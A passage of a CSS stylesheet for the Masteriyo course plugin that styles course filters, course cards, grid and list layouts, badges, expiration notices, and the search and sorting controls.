.masteriyo-courses-filters .masteriyo-category-filter input[type=radio],
.masteriyo-courses-filters .masteriyo-difficulty-filter input[type=checkbox],
.masteriyo-courses-filters .masteriyo-difficulty-filter input[type=radio],
.masteriyo-courses-filters .masteriyo-rating-filter-item input[type=checkbox],
.masteriyo-courses-filters .masteriyo-rating-filter-item input[type=radio] {
  margin: 0;
}
.masteriyo-courses-filters .masteriyo-category-filter label,
.masteriyo-courses-filters .masteriyo-difficulty-filter label,
.masteriyo-courses-filters .masteriyo-rating-filter-item label {
  font-size: 15px;
  line-height: 25px;
}
.masteriyo-courses-filters .masteriyo-overflowed-category.masteriyo-hidden {
  display: none !important;
}
.masteriyo-courses-filters .masteriyo-rating-filter-link {
  color: #000;
}
.masteriyo-courses-filters .masteriyo-rating-filter-link.active {
  color: #4584ff;
}

.masteriyo-price-filter {
  display: flex;
  align-items: center;
}
.masteriyo-price-filter .masteriyo-price-from-filter,
.masteriyo-price-filter .masteriyo-price-to-filter {
  width: 90px;
  margin-right: 4px;
  min-height: 38px;
  padding: 0 6px;
}
.masteriyo-price-filter .masteriyo-price-filter-separator {
  margin-right: 4px;
}
.masteriyo-price-filter .masteriyo-apply-price-filter {
  padding: 8px 12px;
  line-height: 18px;
}

.masteriyo-see-more-categories, .masteriyo-see-less-categories {
  text-decoration: underline;
  color: #2c2c2c;
  font-style: italic;
  font-weight: 500;
}
.masteriyo-see-more-categories:hover, .masteriyo-see-less-categories:hover {
  color: var(--masteriyo-color-btn-blue-hover);
}

.masteriyo-stab-rs {
  margin: 0 auto !important;
  flex-wrap: wrap;
}

.masteriyo-rating-filter-section .masteriyo-stab-rs {
  gap: 4px;
}
.masteriyo-rating-filter-section .masteriyo-stab-rs .masteriyo-icon-svg {
  gap: 2px;
}
.masteriyo-rating-filter-section .masteriyo-stab-rs .masteriyo-icon-svg > svg {
  width: 18px;
  height: 18px;
}

.masteriyo-clear-filters {
  padding: 8px 12px;
  border-radius: 3px;
  color: #585858;
  font-weight: 500;
  letter-spacing: 0.3px;
  border: 1px solid #585858;
  display: inline-block;
  margin-top: 12px;
}
.masteriyo-clear-filters:hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
@media screen and (max-width: 768px) {
  .masteriyo-clear-filters {
    padding: 10px !important;
  }
}

.single-mto-course .masteriyo-course--img-wrap img {
  height: auto;
}

@media only screen and (max-width: 768px) {
  body.admin-bar .masteriyo-courses-filters {
    padding-top: 100px;
  }
  body.admin-bar .masteriyo-courses-filters.masteriyo-expanded .masteriyo-close-filters-sidebar {
    top: 56px;
  }
  .masteriyo-toggle-course-filters-sidebar,
  .masteriyo-close-filters-sidebar {
    display: flex;
    align-items: center;
    gap: 8px;
    background: transparent;
    border-radius: 3px;
    margin-top: 32px;
    border: 1px solid #494949;
    padding: 0.7rem 1rem;
  }
  .masteriyo-toggle-course-filters-sidebar:hover,
  .masteriyo-close-filters-sidebar:hover {
    background: var(--masteriyo-color-primary);
    border-color: var(--masteriyo-color-primary);
  }
  .masteriyo-toggle-course-filters-sidebar:hover svg,
  .masteriyo-close-filters-sidebar:hover svg {
    fill: var(--masteriyo-color-white);
  }
  .masteriyo-toggle-course-filters-sidebar:hover .text,
  .masteriyo-close-filters-sidebar:hover .text {
    color: var(--masteriyo-color-white);
  }
  .masteriyo-toggle-course-filters-sidebar {
    padding-left: 16px;
    padding-right: 16px;
  }
  .masteriyo-toggle-course-filters-sidebar svg {
    width: 18px;
    height: 18px;
    fill: #494949;
  }
  .masteriyo-toggle-course-filters-sidebar .text {
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.3px;
    color: #494949;
  }
  .masteriyo-close-filters-sidebar {
    position: absolute;
    margin-top: 0;
    right: 14px;
    top: 12px;
    padding: 0;
  }
  .masteriyo-close-filters-sidebar svg {
    fill: #494949;
  }
  .masteriyo-courses-filters {
    position: fixed;
    top: 0;
    bottom: 0;
    background: var(--masteriyo-color-white);
    max-width: 300px;
    width: 100%;
    margin-right: 0;
    left: -100%;
    z-index: 99;
    overflow: auto;
    padding: 60px 24px 40px;
    transition: all 0.5s ease-in-out;
    pointer-events: none;
  }
  .masteriyo-courses-filters.masteriyo-expanded {
    left: 0;
    pointer-events: all;
  }
  .masteriyo-courses-filters h5 {
    font-size: 16px;
  }
}
@media (max-width: 600px) {
  .masteriyo-price-filter {
    flex-wrap: wrap;
    gap: 12px;
  }
  .masteriyo-price-filter > input {
    width: 100% !important;
    margin-right: 0 !important;
  }
  .masteriyo-price-filter .masteriyo-price-filter-separator {
    display: none;
  }
}
@media (max-width: 450px) {
  .masteriyo-courses-filters.masteriyo-expanded {
    width: 70%;
  }
}
.masteriyo-search {
  width: 100%;
}
.masteriyo-search .search-field {
  background: var(--masteriyo-color-white);
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.03);
  border-radius: 4px 0 0 4px;
  border-right: 0;
  min-height: 52px;
  width: 100%;
  font-weight: 400;
  text-decoration: inherit;
  border: 1px solid var(--masteriyo-color-border);
  padding-left: 60px;
}
.masteriyo-search .search-field:hover, .masteriyo-search .search-field:focus, .masteriyo-search .search-field:active {
  background: var(--masteriyo-color-white);
  border-color: var(--masteriyo-color-btn-blue-hover);
  transition: 0.5s ease;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.06);
}

.masteriyo-course {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: flex-start;
  margin-left: -15px;
  margin-right: -15px;
  margin-top: -15px;
}
.masteriyo-course--card {
  width: 100%;
  flex-basis: auto;
  align-self: baseline;
  border-radius: 8px;
  border: 1px solid var(--masteriyo-color-border);
}
.masteriyo-course--card:hover, .masteriyo-course--card:focus {
  transition: 0.5s ease;
}
.masteriyo-course--card .masteriyo-rt {
  justify-content: space-between;
}
.masteriyo-course--img-wrap {
  position: relative;
}
.masteriyo-course--img-wrap a {
  display: block;
}
.masteriyo-course--img-wrap img {
  width: 100%;
  height: auto;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.masteriyo-course--price-tag {
  position: absolute;
  top: 0;
  right: 0;
  background: var(--masteriyo-color-primary);
  border-radius: 0 0 0 8px;
  padding: 8px 16px;
  color: var(--masteriyo-color-white);
  font-weight: 700;
  fill: var(--masteriyo-color-white);
}
.masteriyo-course--content__title {
  margin-bottom: 10px;
}
.masteriyo-course.list-view {
  flex-direction: column;
  margin-left: 0;
  margin-right: 0;
  margin-top: 0;
  gap: 40px;
}
.masteriyo-course.list-view .masteriyo-col {
  width: 100%;
  max-width: 100%;
  padding: 0;
  flex: 1;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--card {
  display: flex;
  align-items: flex-start;
  padding: 0;
  border: 0;
  border-radius: 0;
  gap: 28px;
}
@media (max-width: 850px) {
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--card {
    align-items: flex-start;
  }
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--img-wrap video {
  height: 100%;
  border-radius: 8px;
}
@media (max-width: 903px) {
  .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content {
    flex-direction: column;
  }
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
  flex: 1;
  width: 100%;
  max-width: 100%;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-progress-bar .course-progress-box.course-completed-banner .complete-eye-icon {
  margin-left: 0;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-progress-bar:has(.masteriyo-certificate-share-container) {
  display: flex;
  align-items: center;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-progress-bar:has(.masteriyo-certificate-share-container) .course-progress-box.modern-progress {
  padding-bottom: 0;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-progress-bar:has(.masteriyo-certificate-share-container) .masteriyo-certificate-share-container {
  margin-top: 0;
  margin-left: auto;
  margin-right: 16px;
  width: -moz-max-content;
  width: max-content;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper .masteriyo-course-progress-bar:has(.masteriyo-certificate-share-container) .masteriyo-retake-button-container {
  width: -moz-max-content;
  width: max-content;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__title {
  margin-bottom: 10px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__description {
  margin-bottom: 20px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__stats {
  padding: 0;
  border: 0;
  flex-wrap: wrap;
  justify-content: flex-start;
  gap: 10px 20px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__badge {
  top: 0;
  right: -26px;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content:has(.course-completed-banner) .masteriyo-course-card-footer.masteriyo-course-pricing--wrapper {
  display: none;
}
.masteriyo-course.list-view .masteriyo-col .masteriyo-course--content:has(.course-completed-banner) .masteriyo-course--content__wrapper {
  padding-right: 12px;
  border-right: 0;
}
.masteriyo-course.grid-view .masteriyo-col .masteriyo-course--img-wrap a {
  display: flex;
}
.masteriyo-course.grid-view .masteriyo-col .masteriyo-course--img-wrap a img {
  height: 230px;
  -o-object-fit: cover;
     object-fit: cover;
}
@media screen and (max-width: 600px) {
  .masteriyo-course.grid-view .masteriyo-col .masteriyo-course--img-wrap a img {
    height: auto;
  }
}

.masteriyo-course--content {
  position: relative;
  padding: 20px;
}
.masteriyo-course--content__wrapper .masteriyo-single-course-stats .progress-header {
  margin-bottom: 12px;
}
.masteriyo-course--content__wrapper .masteriyo-single-course-stats .progress-header .progress-label {
  font-size: 14px;
  line-height: 24px;
}
.masteriyo-course--content__wrapper .masteriyo-single-course-stats .progress-header .progress-percent {
  font-size: 18px;
  line-height: 26px;
}
.masteriyo-course--content__wrapper .masteriyo-single-course-stats .progress-header .completed-component .completed-info {
  font-size: 12px;
  line-height: 20px;
}
.masteriyo-course--content__wrapper .masteriyo-single-course-stats .progress-header .completed-component .course-progress-popover .row .course-progress-text .progress-completed, .masteriyo-course--content__wrapper .masteriyo-single-course-stats .progress-header .completed-component .course-progress-popover .row .course-progress-text .progress-left {
  font-size: 13px;
  line-height: 23px;
}
.masteriyo-course--content .masteriyo-course--content__category a {
  text-decoration: none;
}
.masteriyo-course--content .masteriyo-course--content__title a {
  color: var(--masteriyo-color-grey-dark);
  text-decoration: none;
}
.masteriyo-course--content .masteriyo-course--content__title a:hover, .masteriyo-course--content .masteriyo-course--content__title a:focus {
  color: var(--masteriyo-color-primary);
}
.masteriyo-course--content__badge {
  position: absolute;
  top: -14px;
  right: -10px;
}
.masteriyo-course--content__badge::before {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #ac4136 transparent transparent transparent;
}
.masteriyo-course--content__badge .course-featured {
  color: var(--masteriyo-color-white);
  font-size: 12px;
  font-weight: 500;
  line-height: 14px;
  display: block;
}
.masteriyo-course--content__badge .masteriyo-badge {
  text-transform: none;
  display: block;
  line-height: 14px;
  color: #ffffff;
  background: #f57f01;
  border-radius: 0;
  padding-top: 6px;
  padding-bottom: 6px;
  position: relative;
}
.masteriyo-course--content__badge .masteriyo-badge::before {
  content: "";
  position: absolute;
  right: 100%;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 7px 11px 0;
  border-color: transparent #f57f01 transparent transparent;
}
.masteriyo-course--content__badge .masteriyo-badge::after {
  content: "";
  position: absolute;
  right: 100%;
  bottom: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 11px 7px;
  border-color: transparent transparent #f57f01 transparent;
}
.masteriyo-course--content__stats > div {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--masteriyo-color-text-light);
}
.masteriyo-course--content__stats > div span {
  margin-left: 8px;
  font-size: 14px;
  font-weight: 500;
}
.masteriyo-course--content__stats > div svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-text-light);
}
.masteriyo-course--content .masteriyo-time-btn:has(.masteriyo-course-price) {
  justify-content: space-between;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown {
  display: flex;
  align-items: center;
  gap: 14px;
}
@media (min-width: 769px) and (max-width: 992px) {
  .masteriyo-course--content .masteriyo-course-expiry-countdown {
    flex-direction: column;
  }
}
@media (max-width: 400px) {
  .masteriyo-course--content .masteriyo-course-expiry-countdown {
    flex-direction: column;
  }
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress {
  position: relative;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress .validity-countdown {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress .validity-countdown--number {
  color: #383838;
  font-size: 13px;
  font-weight: 700;
  line-height: 140%;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__progress .validity-countdown--days {
  color: #383838;
  font-size: 12px;
  font-weight: 600;
  line-height: 140%;
  margin-top: -6px;
  display: block;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__heading {
  color: #383838;
  font-size: 14px;
  font-weight: 600;
  line-height: 150%;
  margin-bottom: 6px;
}
.masteriyo-course--content .masteriyo-course-expiry-countdown__desc {
  color: #555;
  font-size: 13px;
  font-weight: 400;
  line-height: 150%;
}
.masteriyo-course--content .masteriyo-course-price {
  line-height: inherit;
}

.masteriyo-courses-header__title,
.masteriyo-courses-header .page-title {
  font-size: 32px;
  font-weight: 600;
  margin: 0 0 32px;
}

@media (max-width: 1095px) {
  .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}

.masteriyo-btn-complete,
.masteriyo-btn-continue {
  width: 100%;
}

.masteriyo-archive-cards {
  max-width: 100%;
  display: grid;
  gap: 30px;
  margin-bottom: 40px;
  height: -moz-fit-content;
  height: fit-content;
}
@media screen and (max-width: 575px) {
  .masteriyo-archive-cards {
    width: 100%;
  }
}
.masteriyo-archive-cards.col-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media screen and (max-width: 1199px) {
  .masteriyo-archive-cards.col-4 {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (max-width: 991px) {
  .masteriyo-archive-cards.col-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575px) {
  .masteriyo-archive-cards.col-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-archive-cards.col-4 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  height: 180px;
}
.masteriyo-archive-cards.col-3 {
  grid-template-columns: repeat(3, 1fr);
}
@media screen and (max-width: 991px) {
  .masteriyo-archive-cards.col-3 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 575px) {
  .masteriyo-archive-cards.col-3 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-archive-cards.col-3 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  height: 228px;
}
.masteriyo-archive-cards.col-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media screen and (max-width: 575px) {
  .masteriyo-archive-cards.col-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-archive-cards.col-2 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  height: 340px;
}
@media screen and (max-width: 991px) {
  .masteriyo-archive-cards.col-2 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
    height: 240px;
  }
}
.masteriyo-archive-cards.col-1 {
  grid-template-columns: repeat(1, 1fr);
}
.masteriyo-archive-cards.col-1 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
  height: 500px;
}
@media screen and (max-width: 991px) {
  .masteriyo-archive-cards.col-1 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
    height: 360px;
  }
}
@media screen and (max-width: 575px) {
  .masteriyo-archive-cards.col-1 .masteriyo-archive-card__image .masteriyo-course-thumbnail {
    height: 280px;
  }
}

.masteriyo-course-cards {
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
  gap: 30px;
}
.masteriyo-course-cards.col-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media screen and (max-width: 1199px) {
  .masteriyo-course-cards.col-4 {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media screen and (max-width: 768px) {
  .masteriyo-course-cards.col-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-course-cards.col-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-course-cards.col-3 {
  grid-template-columns: repeat(3, 1fr);
}
@media screen and (max-width: 768px) {
  .masteriyo-course-cards.col-3 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-course-cards.col-3 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-course-cards.col-2 {
  grid-template-columns: repeat(2, 1fr);
}
@media screen and (max-width: 600px) {
  .masteriyo-course-cards.col-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.masteriyo-course-cards.col-1 {
  grid-template-columns: repeat(1, 1fr);
}
.masteriyo-course-cards .masteriyo-course-card {
  position: relative;
  overflow: hidden;
  min-height: 260px;
}
.masteriyo-course-cards .masteriyo-course-card::before {
  content: "";
  background: linear-gradient(179deg, rgba(0, 0, 0, 0) 0.6%, rgba(14, 14, 14, 0.5) 76.96%) #050505;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  opacity: 0.3;
  border-radius: 8px;
}
.masteriyo-course-cards .masteriyo-course-card__thumbnail-image {
  width: 100%;
  height: 100%;
  border-radius: 8px;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 8px;
  background: #ffffff;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon svg {
  width: 16px;
  height: 16px;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon svg path {
  stroke: #4e4e4e;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon.active svg, .masteriyo-course-cards .masteriyo-course-card__favorite-icon:hover svg {
  fill: #f25656;
}
.masteriyo-course-cards .masteriyo-course-card__favorite-icon.active svg path, .masteriyo-course-cards .masteriyo-course-card__favorite-icon:hover svg path {
  stroke: #f25656;
}
.masteriyo-course-cards .masteriyo-course-card__content {
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: all 0.3s ease-in-out;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-cards .masteriyo-course-card__content--category {
  display: flex;
  align-items: center;
  gap: 4px;
}
.masteriyo-course-cards .masteriyo-course-card__content--category .masteriyo-course-category {
  color: #ebebeb;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  text-decoration: none;
}
.masteriyo-course-cards .masteriyo-course-card__content--category .masteriyo-course-category::after {
  content: ",";
}
.masteriyo-course-cards .masteriyo-course-card__content--category .masteriyo-course-category:last-child::after {
  content: none;
}
.masteriyo-course-cards .masteriyo-course-card__content--course-title {
  text-decoration: none;
  margin-top: 2px;
  margin-bottom: 6px;
  display: block;
}
.masteriyo-course-cards .masteriyo-course-card__content--course-title .masteriyo-course-title {
  overflow: hidden;
  color: var(--masteriyo-color-white);
  text-overflow: ellipsis;
  font-size: 18px;
  font-weight: 600;
  line-height: 150%;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  transition: all 0.3s ease-in-out;
  margin-bottom: 0;
}
.masteriyo-course-cards .masteriyo-course-card__content--rating-amount {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.masteriyo-course-cards .masteriyo-course-card__content--rating {
  color: #ffffff;
  font-size: 12px;
  font-weight: 500;
  line-height: 15px;
  display: flex;
  align-items: center;
  gap: 4px;
}
.masteriyo-course-cards .masteriyo-course-card__content--rating svg {
  width: 18px;
  height: 18px;
  fill: #e59819;
}
.masteriyo-course-cards .masteriyo-course-card__content--amount {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-course-cards .masteriyo-course-card__content--amount-offer-price {
  color: #f4f4f4;
  font-size: 12px;
  font-weight: 400;
  line-height: 14px;
  text-decoration: line-through;
}
.masteriyo-course-cards .masteriyo-course-card__content--amount-sale-price {
  color: #ffffff;
  font-size: 16px;
  font-weight: 600;
  line-height: 26px;
}
.masteriyo-course-cards .masteriyo-course-card__content--container {
  display: flex;
  flex-direction: column;
  width: 100%;
  max-height: 0;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}
.masteriyo-course-cards .masteriyo-course-card__content--desc {
  overflow: hidden;
  color: #eeeeee;
  text-overflow: ellipsis;
  font-size: 15px;
  font-weight: 500;
  line-height: 25px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  margin-bottom: 16px;
  margin-top: 8px;
}
.masteriyo-course-cards .masteriyo-course-card__content .masteriyo-course-expiration {
  margin-bottom: 8px;
  margin-top: 16px;
}
.masteriyo-course-cards .masteriyo-course-card__content--info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 12px;
  margin: 12px 0;
}
.masteriyo-course-cards .masteriyo-course-card__content--info .masteriyo-info-label {
  color: #f4f4f4;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
}
.masteriyo-course-cards .masteriyo-course-card__content--info svg {
  width: 16px;
  height: 16px;
}
.masteriyo-course-cards .masteriyo-course-card__content--info svg path {
  fill: #f4f4f4;
}
.masteriyo-course-cards .masteriyo-course-card__content--info-duration, .masteriyo-course-cards .masteriyo-course-card__content--info-students, .masteriyo-course-cards .masteriyo-course-card__content--info-lessons {
  display: flex;
  align-items: center;
  gap: 6px;
}
.masteriyo-course-cards .masteriyo-course-card:hover::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(48, 48, 48, 0.4);
  -webkit-backdrop-filter: blur(3.5px);
          backdrop-filter: blur(3.5px);
  opacity: 1;
}
.masteriyo-course-cards .masteriyo-course-card:hover .masteriyo-course-card__content--container {
  max-height: 500px;
}

body.masteriyo-courses-page {
  background: #ffffff;
}

.masteriyo-course-expiration {
  display: flex;
  align-items: center;
  padding: 4px 12px 6px 10px;
  gap: 6px;
  border-radius: 6px;
  background: #fff4f4;
  width: 100%;
  max-width: -moz-max-content;
  max-width: max-content;
  margin-bottom: 16px;
}
.masteriyo-course-expiration svg {
  width: 20px;
  height: 20px;
  fill: #f25656;
}
.masteriyo-course-expiration--text {
  all: unset;
  color: #f25656;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  padding-top: 2px;
}

.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-card__image .masteriyo-course--content__badge {
  position: absolute;
  top: unset;
  right: unset;
  top: 16px;
  left: 16px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-card__image .masteriyo-course--content__badge::before {
  content: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge {
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 3px;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge::before {
  content: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-card__image .masteriyo-course--content__badge .masteriyo-badge::after {
  content: none;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-card__image .course-featured {
  font-size: 12px;
  font-weight: 500;
  background: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 12px;
  z-index: 2;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-card__image .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-course-list-display-section[data-layout=layout_1] .masteriyo-archive-card__image .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #3a3a3a transparent transparent transparent;
}
.masteriyo-course-list-display-section.layout_2 {
  margin-bottom: 40px;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card {
  overflow: unset;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content .masteriyo-course-title-wrapper {
  display: flex;
  align-items: flex-start;
  margin-top: 2px;
  margin-bottom: 8px;
  gap: 16px;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content .masteriyo-course-title-wrapper .masteriyo-course-card__content--course-title {
  margin-top: 0;
  margin-bottom: 0;
  width: 100%;
  text-decoration: none;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content .masteriyo-course-title-wrapper .masteriyo-wishlist {
  position: unset;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content--container .masteriyo-single-course-stats {
  margin-top: 4px;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content--container .masteriyo-single-course-stats .course-progress-box .progress-label, .masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content--container .masteriyo-single-course-stats .course-progress-box .progress-percent {
  color: var(--masteriyo-color-white);
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card__content--container .masteriyo-single-course-stats .course-progress-box .completed-info {
  color: #eeeeee;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .course-featured {
  font-size: 12px;
  font-weight: 500;
  background: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  padding: 0 12px 0 2px;
  line-height: 32px;
  position: absolute;
  right: -10px;
  top: 20px;
  z-index: 2;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .course-featured::before {
  content: "";
  position: absolute;
  top: 0;
  left: -25px;
  border: 16px solid var(--masteriyo-color-primary);
  border-left-color: transparent;
  z-index: -1;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .course-featured::after {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 0;
  border-color: #3a3a3a transparent transparent transparent;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge {
  position: absolute;
  top: 20px;
  left: 20px;
  right: unset;
  z-index: 1;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge::before {
  content: none;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge {
  padding-top: 8px;
  padding-bottom: 8px;
  border-radius: 3px;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge::before {
  content: none;
}
.masteriyo-course-list-display-section.layout_2 .masteriyo-course-card .masteriyo-course--content__badge .masteriyo-badge::after {
  content: none;
}

.masteriyo-course-search {
  display: flex;
  align-items: center;
  position: relative;
  border-radius: 4px 0px 0px 4px;
  overflow: hidden;
}
.masteriyo-course-search__icon {
  position: absolute;
  left: 16px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
}
.masteriyo-course-search__icon svg {
  width: 20px;
  height: 20px;
  fill: var(--masteriyo-color-placeholder);
}
.masteriyo-course-search .search-field {
  flex: 1;
  padding: 0 16px 0 45px;
  font-size: 16px;
  color: #374151;
  background: transparent;
}
.masteriyo-course-search .search-field::-moz-placeholder {
  color: #9ca3af;
}
.masteriyo-course-search .search-field::placeholder {
  color: #9ca3af;
}
.masteriyo-course-search .masteriyo-btn {
  min-height: 52px;
  max-height: 52px;
  padding: 8px 20px;
  border: none;
  border-radius: 0px 4px 4px 0px;
  font-size: 16px;
  font-weight: 500;
  letter-spacing: unset;
  white-space: nowrap;
  cursor: pointer;
  transition: background-color 0.2s ease;
  text-transform: none;
}

.masteriyo-courses-sorting .masteriyo-courses-order-by {
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 4px;
  width: 100%;
  min-height: 52px;
  padding: 0 16px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23383838' viewBox='0 0 24 24'%3E%3Cpath fill-rule='evenodd' d='M2.418 7.403a1.468 1.468 0 0 1 2.02 0L12 14.68l7.561-7.278a1.468 1.468 0 0 1 2.02 0 1.339 1.339 0 0 1 0 1.944l-8.57 8.25a1.468 1.468 0 0 1-2.021 0l-8.572-8.25a1.339 1.339 0 0 1 0-1.944Z' clip-rule='evenodd'/%3E%3C/svg%3E") no-repeat right 10px center;
  background-size: 16px;
  cursor: pointer;
}
.masteriyo-courses-sorting .masteriyo-courses-order-by:focus {
  outline: none;
  box-shadow: none;
  border-color: var(--masteriyo-color-primary);
}

.masteriyo-courses-view-mode-section {
  border-bottom: 0;
  padding-bottom: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  margin: 0 0 0 auto;
}
@media screen and (max-width: 768px) {
  .masteriyo-courses-view-mode-section {
    margin: 0;
  }
}
.masteriyo-courses-view-mode-section span {
  font-size: 16px;
  line-height: 150%;
